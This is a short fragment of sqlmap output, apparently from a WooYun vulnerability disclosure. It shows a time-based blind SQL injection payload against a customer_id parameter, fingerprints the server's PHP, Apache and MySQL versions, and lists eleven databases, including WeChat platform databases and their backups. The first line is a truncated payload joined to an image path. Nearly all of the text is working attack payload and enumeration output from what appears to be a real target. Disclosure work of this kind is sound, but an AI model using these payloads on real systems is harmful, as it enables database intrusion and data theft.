 ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-5395 OR 6304=SLEEP(5)
---
[12:50:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[12:50:25] [INFO] fetching database names
[12:50:25] [INFO] the SQL query used returns 11 entries
[12:50:25] [INFO] resumed: information_schema
[12:50:25] [INFO] resumed: cdcol
[12:50:25] [INFO] resumed: mysql
[12:50:25] [INFO] resumed: performance_schema
[12:50:25] [INFO] resumed: phpmyadmin
[12:50:25] [INFO] resumed: test
[12:50:25] [INFO] resumed: webauth
[12:50:25] [INFO] resumed: weixin_platform
[12:50:25] [INFO] resumed: weixin_platform2
[12:50:25] [INFO] resumed: weixin_platform_bak0718
[12:50:25] [INFO] resumed: weixin_platform_bak0826
available databases [11]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform2
[*] weixin_platform_bak0718
[*] weixin_platform_bak0826
www.wooyun.org